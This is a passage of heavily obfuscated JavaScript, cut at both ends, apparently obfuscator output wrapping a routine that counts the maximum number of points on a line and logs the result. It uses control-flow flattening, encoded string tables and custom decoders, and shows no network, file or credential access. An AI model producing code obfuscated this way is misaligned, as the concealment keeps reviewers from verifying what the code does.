-0xd6:hpASAc([wOleq4s.KS_rzQ0.Es2zv2,wOleq4s.KS_rzQ0.GCzpO0,wOleq4s.KS_rzQ0.rg_uJfC]=[-0x7f,0xe5,-0x17],yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[k9RnrZm+0x3b],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x10,eQFfdz+=-0x150);break;case wOleq4s.KS_rzQ0.GCzpO0+-0x80:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0x5c]]=CDWQbuP[k9RnrZm+0x2b],yNxJgm[-CDWQbuP[k9RnrZm+0x63]]=-CDWQbuP[0x4],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x7d);break;case k9RnrZm-0xe1:hpASAc(yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[k9RnrZm+-0x15d],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x188,eQFfdz+=0x67);break;case k9RnrZm- -0x3:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[k9RnrZm+-0x3f]]|yNxJgm[-CDWQbuP[k9RnrZm+-0x32]]<<yNxJgm[CDWQbuP[0x33]])&CDWQbuP[0x14]),wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x1a,eQFfdz+=0x2a);break;case 0x13:case-0xcf:case wOleq4s.KS_rzQ0.Es2zv2+0x166:hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0xe5,eQFfdz+=-0x45);break;case eQFfdz- -0x52:case 0x6:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x3d,0x96).next().value);if(D0CzucG){return k9RnrZm}}function wOleq4s(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}switch(yNxJgm){case wOleq4s(CDWQbuP[0xc3]):return D0CzucG+k9RnrZm}}function Qjrj43(){}hpASAc(OnG8O5=D1fO7u(BI6EXgS(CDWQbuP[0xc4])+CDWQbuP[0xc5])[BI6EXgS(CDWQbuP[0xc6])](CDWQbuP[0x6]),PvFVVUG=void 0x0);function JqqCP8D(yNxJgm,D0CzucG,k9RnrZm,eQFfdz={[BI6EXgS(CDWQbuP[0xc7])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xc8])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xc9])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xca])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcb])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcc])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcd])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xce])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xcf])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xd0])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xd1])]:CDWQbuP[0x1],[BI6EXgS(CDWQbuP[0xd2])]:CDWQbuP[0x1]},wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD){if(!DYDdPA){DYDdPA=function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA={hjtTJhg:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==0xf3)with(DYDdPA.L1qYDQq||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s){case wOleq4s-0xd1:hpASAc([DYDdPA.hjtTJhg.P19YRO,DYDdPA.hjtTJhg.GnJBZs]=[-0xf2,0x5f],yNxJgm[CDWQbuP[eQFfdz+0x1b3]]=CDWQbuP[k9RnrZm+-0xe0],yNxJgm[CDWQbuP[eQFfdz+0x1c5]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0xa3]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x2d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=k9RnrZm[CDWQbuP[0x2]].length);for(k9RnrZm[CDWQbuP[0x15]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x15]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[CDWQbuP[0x15]]++){hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[-CDWQbuP[0xd8]]=\"\\u0039\\u0046\\u0063\\u002f\\u003f\\u0076\\u0055\\u0064\\u007c\\u0045\\u0075\\u0034\\u0033\\u0029\\u0069\\u0026\\u0030\\u005f\\u006e\\u0035\\u004e\\u0041\\u002b\\u0058\\u0073\\u002a\\u004b\\u003e\\u002c\\u003d\\u004a\\u0036\\u0071\\u0025\\u005e\\u0023\\u0074\\u0062\\u0049\\u0054\\u0056\\u0031\\u0032\\u006b\\u0065\\u0037\\u0022\\u0021\\u005d\\u007e\\u0050\\u0079\\u004c\\u0042\\u002e\\u0057\\u0043\\u003c\\u005a\\u006f\\u004d\\u0059\\u0051\\u007d\\u006c\\u006a\\u0078\\u0040\\u0068\\u0038\\u003a\\u0072\\u0052\\u0053\\u0066\\u004f\\u007a\\u0061\\u006d\\u0067\\u0044\\u0048\\u0047\\u0024\\u0077\\u0070\\u007b\\u0028\\u005b\\u003b\\u0060\",k9RnrZm[CDWQbuP[0x1]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[-CDWQbuP[0xd9]]=k9RnrZm[CDWQbuP[0x1]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x82]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[-CDWQbuP[0xd9]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[-CDWQbuP[0xa4]]=k9RnrZm[-CDWQbuP[0xd8]].indexOf(k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[-CDWQbuP[0xa4]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x15]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x15]]=k9RnrZm[-CDWQbuP[0xa4]]}else{hpASAc(k9RnrZm[CDWQbuP[0x15]]+=k9RnrZm[-CDWQbuP[0xa4]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]],k9RnrZm[CDWQbuP[0x82]]+=(k9RnrZm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x82]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x82]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function wOleq4s(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}hpASAc(k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x4]);for(k9RnrZm[-CDWQbuP[0xaf]]=k9RnrZm[CDWQbuP[0x15]]+CDWQbuP[0x4];k9RnrZm[-CDWQbuP[0xaf]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[-CDWQbuP[0xaf]]++){hpASAc(V7mcMH(yNxJgm),V7mcMH(DYDdPA));function DYDdPA(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x4]]=\"\\u004e\\u003a\\u0078\\u0053\\u003d\\u0033\\u0029\\u003f\\u0037\\u0044\\u004d\\u0046\\u002e\\u002b\\u007e\\u0038\\u0063\\u0058\\u007b\\u0057\\u003c\\u0074\\u0056\\u0047\\u0077\\u0032\\u0072\\u0042\\u0068\\u006e\\u005d\\u005e\\u007a\\u0034\\u0025\\u0054\\u0036\\u0023\\u007d\\u0049\\u0031\\u003b\\u0064\\u0041\\u004c\\u006a\\u0079\\u0050\\u002c\\u007c\\u0071\\u002a\\u0028\\u0059\\u005b\\u0021\\u0039\\u0035\\u0040\\u0026\\u004b\\u004f\\u0076\\u006f\\u0060\\u0069\\u0048\\u0024\\u0073\\u0067\\u006c\\u005f\\u0045\\u0062\\u0075\\u005a\\u002f\\u0070\\u0055\\u0052\\u003e\\u0030\\u0022\\u006d\\u0043\\u0065\\u0051\\u004a\\u0061\\u006b\\u0066\",k9RnrZm[CDWQbuP[0xda]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[CDWQbuP[0x11]]=k9RnrZm[CDWQbuP[0xda]].length,k9RnrZm[-CDWQbuP[0xdb]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[CDWQbuP[0x11]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[CDWQbuP[0xd6]]=k9RnrZm[CDWQbuP[0x4]].indexOf(k9RnrZm[CDWQbuP[0xda]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x30]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x30]]=k9RnrZm[CDWQbuP[0xd6]]}else{hpASAc(k9RnrZm[CDWQbuP[0x30]]+=k9RnrZm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]],k9RnrZm[CDWQbuP[0x45]]+=(k9RnrZm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[-CDWQbuP[0xdb]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x45]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){k9RnrZm[-CDWQbuP[0xdb]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[-CDWQbuP[0xdb]])}function yNxJgm(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=DYDdPA(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}if(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x&&k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y){k9RnrZm[CDWQbuP[0xe]]++;continue}k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y?k9RnrZm[CDWQbuP[0x2d]]=D1fO7u(yNxJgm(CDWQbuP[0xdc])).MAX_SAFE_INTEGER:k9RnrZm[CDWQbuP[0x2d]]=(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x)/(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y);if(!k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]])k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]=CDWQbuP[0x2];hpASAc(k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]++,k9RnrZm[CDWQbuP[0x11]]=D1fO7u(yNxJgm(CDWQbuP[0xdd])).max(k9RnrZm[CDWQbuP[0x11]],k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]))}hpASAc(k9RnrZm[CDWQbuP[0x11]]+=k9RnrZm[CDWQbuP[0xe]],k9RnrZm[CDWQbuP[0xa3]]=D1fO7u(wOleq4s(CDWQbuP[0xde])).max(k9RnrZm[CDWQbuP[0xa3]],k9RnrZm[CDWQbuP[0x11]]))}return k9RnrZm[CDWQbuP[0xa3]]}));return D0CzucG=!0x0,D1fO7u(XdA5hNf(CDWQbuP[0xdf])).log(yNxJgm[CDWQbuP[0x12]]);case 0x19:case-0xd7:case 0xe1:hpASAc(DYDdPA.L1qYDQq=DYDdPA.hjtTJhg,k9RnrZm+=-0x16e,eQFfdz+=0x2e9,wOleq4s+=0x15);break;case DYDdPA.hjtTJhg.GnJBZs+0x5a:case 0x6b:case-0x6b:hpASAc(DYDdPA.L1qYDQq=DYDdPA.xtSZTql,k9RnrZm+=0x101,eQFfdz+=-0x102,wOleq4s+=0x3b);break;case 0x3d:case-0xed:default:[DYDdPA.hjtTJhg.P19YRO,DYDdPA.hjtTJhg.GnJBZs]=[0x3e,-0x11];case eQFfdz- -0x3d:hpASAc(yNxJgm[CDWQbuP[eQFfdz+0x42]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x12]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0xa3]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x2d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=k9RnrZm[CDWQbuP[0x2]].length);for(k9RnrZm[CDWQbuP[0x15]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x15]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[CDWQbuP[0x15]]++){hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[-CDWQbuP[0xd8]]=\"\\x39\\x46\\x63\\x2f\\x3f\\x76\\x55\\x64\\x7c\\x45\\x75\\x34\\x33\\x29\\x69\\x26\\x30\\x5f\\x6e\\x35\\x4e\\x41\\x2b\\x58\\x73\\x2a\\x4b\\x3e\\x2c\\x3d\\x4a\\x36\\x71\\x25\\x5e\\x23\\x74\\x62\\x49\\x54\\x56\\x31\\x32\\x6b\\x65\\x37\\x22\\x21\\x5d\\x7e\\x50\\x79\\x4c\\x42\\x2e\\x57\\x43\\x3c\\x5a\\x6f\\x4d\\x59\\x51\\x7d\\x6c\\x6a\\x78\\x40\\x68\\x38\\x3a\\x72\\x52\\x53\\x66\\x4f\\x7a\\x61\\x6d\\x67\\x44\\x48\\x47\\x24\\x77\\x70\\x7b\\x28\\x5b\\x3b\\x60\",k9RnrZm[CDWQbuP[0x1]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[-CDWQbuP[0xd9]]=k9RnrZm[CDWQbuP[0x1]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x82]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[-CDWQbuP[0xd9]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[-CDWQbuP[0xa4]]=k9RnrZm[-CDWQbuP[0xd8]].indexOf(k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[-CDWQbuP[0xa4]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x15]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x15]]=k9RnrZm[-CDWQbuP[0xa4]]}else{hpASAc(k9RnrZm[CDWQbuP[0x15]]+=k9RnrZm[-CDWQbuP[0xa4]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]],k9RnrZm[CDWQbuP[0x82]]+=(k9RnrZm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x82]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x82]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function wOleq4s(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}hpASAc(k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x4]);for(k9RnrZm[-CDWQbuP[0xaf]]=k9RnrZm[CDWQbuP[0x15]]+CDWQbuP[0x4];k9RnrZm[-CDWQbuP[0xaf]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[-CDWQbuP[0xaf]]++){hpASAc(V7mcMH(yNxJgm),V7mcMH(DYDdPA));function DYDdPA(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x4]]=\"\\u004e\\u003a\\u0078\\u0053\\u003d\\u0033\\u0029\\u003f\\u0037\\u0044\\u004d\\u0046\\u002e\\u002b\\u007e\\u0038\\u0063\\u0058\\u007b\\u0057\\u003c\\u0074\\u0056\\u0047\\u0077\\u0032\\u0072\\u0042\\u0068\\u006e\\u005d\\u005e\\u007a\\u0034\\u0025\\u0054\\u0036\\u0023\\u007d\\u0049\\u0031\\u003b\\u0064\\u0041\\u004c\\u006a\\u0079\\u0050\\u002c\\u007c\\u0071\\u002a\\u0028\\u0059\\u005b\\u0021\\u0039\\u0035\\u0040\\u0026\\u004b\\u004f\\u0076\\u006f\\u0060\\u0069\\u0048\\u0024\\u0073\\u0067\\u006c\\u005f\\u0045\\u0062\\u0075\\u005a\\u002f\\u0070\\u0055\\u0052\\u003e\\u0030\\u0022\\u006d\\u0043\\u0065\\u0051\\u004a\\u0061\\u006b\\u0066\",k9RnrZm[CDWQbuP[0xda]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[CDWQbuP[0x11]]=k9RnrZm[CDWQbuP[0xda]].length,k9RnrZm[-CDWQbuP[0xdb]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[CDWQbuP[0x11]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[CDWQbuP[0xd6]]=k9RnrZm[CDWQbuP[0x4]].indexOf(k9RnrZm[CDWQbuP[0xda]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x30]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x30]]=k9RnrZm[CDWQbuP[0xd6]]}else{hpASAc(k9RnrZm[CDWQbuP[0x30]]+=k9RnrZm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]],k9RnrZm[CDWQbuP[0x45]]+=(k9RnrZm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[-CDWQbuP[0xdb]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x45]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){k9RnrZm[-CDWQbuP[0xdb]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[-CDWQbuP[0xdb]])}function yNxJgm(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=DYDdPA(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}if(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x&&k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y){k9RnrZm[CDWQbuP[0xe]]++;continue}k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y?k9RnrZm[CDWQbuP[0x2d]]=D1fO7u(yNxJgm(CDWQbuP[0xdc])).MAX_SAFE_INTEGER:k9RnrZm[CDWQbuP[0x2d]]=(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x)/(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y);if(!k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]])k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]=CDWQbuP[0x2];hpASAc(k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]++,k9RnrZm[CDWQbuP[0x11]]=D1fO7u(yNxJgm(CDWQbuP[0xdd])).max(k9RnrZm[CDWQbuP[0x11]],k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]))}hpASAc(k9RnrZm[CDWQbuP[0x11]]+=k9RnrZm[CDWQbuP[0xe]],k9RnrZm[CDWQbuP[0xa3]]=D1fO7u(wOleq4s(CDWQbuP[0xde])).max(k9RnrZm[CDWQbuP[0xa3]],k9RnrZm[CDWQbuP[0x11]]))}return k9RnrZm[CDWQbuP[0xa3]]}));return D0CzucG=!0x0,D1fO7u(XdA5hNf(CDWQbuP[0xdf])).log(yNxJgm[CDWQbuP[eQFfdz+0x54]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xe2,-0x1b3,0xcf).next().value);if(D0CzucG){return k9RnrZm}}}if(!XdA5hNf){XdA5hNf=function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,XdA5hNf,DYDdPA={jO6Mvg:{}}){while(k9RnrZm+eQFfdz+XdA5hNf!==-0xd0)with(DYDdPA.tdz3Fn||DYDdPA)switch(k9RnrZm+eQFfdz+XdA5hNf){case DYDdPA.jO6Mvg.kpu0y2+-0x99:hpASAc(DYDdPA.jO6Mvg.kpu0y2=0xa5,DYDdPA.tdz3Fn=DYDdPA.RgY9rJ,k9RnrZm+=-0xa0,eQFfdz+=-0x163,XdA5hNf+=0xd6);break;case eQFfdz!=0x2d&&eQFfdz-0xc0:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x31,eQFfdz+=-0x18c,XdA5hNf+=0xe6);break;case 0x5b:case k9RnrZm-0x19b:default:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x162,eQFfdz+=0x183,XdA5hNf+=0x12);break;case eQFfdz-0xb:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[k9RnrZm+0x100]]]=wOleq4s(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case XdA5hNf-0x1cd:hpASAc(DYDdPA.jO6Mvg.kpu0y2=0xcf,yNxJgm[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+0x13a]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0x138]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x67,eQFfdz+=0xfa,XdA5hNf+=0x1d);break}else{hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=0x7,eQFfdz+=0x3d,XdA5hNf+=0x1d);break}case 0xd0:case-0x99:case-0x93:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=0x3d,eQFfdz+=-0x126,XdA5hNf+=0xe6);break;case 0xde:case DYDdPA.jO6Mvg.kpu0y2+-0x165:case 0x54:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case 